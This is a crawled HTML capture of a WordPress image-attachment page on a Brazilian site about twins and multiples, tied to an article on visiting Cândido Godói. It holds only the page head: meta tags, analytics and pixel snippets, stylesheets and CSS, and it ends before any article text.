

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/
body_size: 194215
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">

<head>
		
<meta name="facebook-domain-verification" content="u7btlpmrn14w6c5muz2ape6fu1wcn4" />

<meta charset="UTF-8" />
<meta name="description" content="Me Two Universo de Gêmeos e Múltiplos"/>
<meta name="keywords" content="me two, metwo, gêmeos, gêmeos me two, gemeos, múltiplos, universo, conteúdo, video, texto, foto, twins, mother, mãe, mamãe, pai, papai, father, son, sister, brother, family, família"/>
<link rel="alternate" hreflang="pt-BR" href="https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132447729-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132447729-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '380010207131939'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=380010207131939&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cândido godói ouro e prata viação - O Universo de Gêmeos e Múltiplos</title>
	<link rel="canonical" href="https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cândido godói ouro e prata viação - O Universo de Gêmeos e Múltiplos" />
	<meta property="og:description" content="Às vésperas da Expocandi, equipe Me Two viajou a Cândido Godói pela Viação Ouro e Prata" />
	<meta property="og:url" content="https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/" />
	<meta property="og:site_name" content="O Universo de Gêmeos e Múltiplos" />
	<meta property="article:modified_time" content="2019-10-09T10:50:04+00:00" />
	<meta property="og:image" content="https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/","url":"https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/","name":"cândido godói ouro e prata viação - O Universo de Gêmeos e Múltiplos","isPartOf":{"@id":"https://metwo.com.br/#website"},"primaryImageOfPage":{"@id":"https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/#primaryimage"},"image":{"@id":"https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/#primaryimage"},"thumbnailUrl":"https://metwo.com.br/wp-content/uploads/2019/10/cândido-godói-ouro-e-prata-viação.jpeg","datePublished":"2019-10-09T10:48:51+00:00","dateModified":"2019-10-09T10:50:04+00:00","breadcrumb":{"@id":"https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/#primaryimage","url":"https://metwo.com.br/wp-content/uploads/2019/10/cândido-godói-ouro-e-prata-viação.jpeg","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/10/cândido-godói-ouro-e-prata-viação.jpeg","width":1280,"height":720,"caption":"Às vésperas da Expocandi, equipe Me Two viajou a Cândido Godói pela Viação Ouro e Prata"},{"@type":"BreadcrumbList","@id":"https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://metwo.com.br/"},{"@type":"ListItem","position":2,"name":"Cândido Godói: visitamos a Capital Mundial dos Gêmeos para ouvir as histórias da cidade","item":"https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/"},{"@type":"ListItem","position":3,"name":"cândido godói ouro e prata viação"}]},{"@type":"WebSite","@id":"https://metwo.com.br/#website","url":"https://metwo.com.br/","name":"O Universo de Gêmeos e Múltiplos","description":"O Universo de Gêmeos e Múltiplos","publisher":{"@id":"https://metwo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metwo.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://metwo.com.br/#organization","name":"Me Two - Universo de Gêmeos e Múltiplos","url":"https://metwo.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/#/schema/logo/image/","url":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","width":1432,"height":1432,"caption":"Me Two - Universo de Gêmeos e Múltiplos"},"image":{"@id":"https://metwo.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo; cândido godói ouro e prata viação" href="https://metwo.com.br/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.18.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metwo.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://metwo.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://metwo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=11.2.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://metwo.com.br/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=11.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://metwo.com.br/wp-content/themes/betheme/style.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/base.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/layout.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/shortcodes.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/responsive.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%2C900&#038;subset=aller&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#009bac}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#009bac}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-custom-x47Qom5Ef a{color:#ffffff}.mhb-custom-x47Qom5Ef a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a{color:#ffffff}.mhb-custom-NNPtCzNiX .menu > li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu li ul{background-color:#f2f2f2}.mhb-custom-NNPtCzNiX .menu li ul li a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li a:hover{color:#575756}.mhb-custom-NNPtCzNiX .menu > li > a{font-weight:400}.mhb-custom-NNPtCzNiX .menu > li > a{font-family:"Roboto"}.mhb-custom-NNPtCzNiX .menu > li > a{font-size:15px}.mhb-custom-lawoNAj7s a,.mhb-custom-lawoNAj7s .search form i{color:#ffffff}.mhb-custom-lawoNAj7s a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu li ul{background-color:#f2f2f2}.mhb-custom-1Xa4hAD6FY .menu li ul li a{color:#333333}.mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu li ul li a:hover{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-weight:400}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-family:"Roboto"}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-size:15px}.mhb-custom-xgfpGyvGAi a,.mhb-custom-xgfpGyvGAi .search form i{color:#ffffff}.mhb-custom-xgfpGyvGAi a:hover{color:#fff054}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
